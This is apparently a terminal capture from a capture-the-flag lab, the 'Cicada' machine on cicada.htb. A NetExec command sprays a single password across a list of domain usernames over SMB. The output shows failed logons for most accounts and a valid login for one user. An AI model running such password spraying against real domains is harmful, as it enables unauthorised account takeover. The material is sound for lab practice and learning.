 (nightshade㉿Zhask)-[~/boxes/cicada]
$ nxc smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8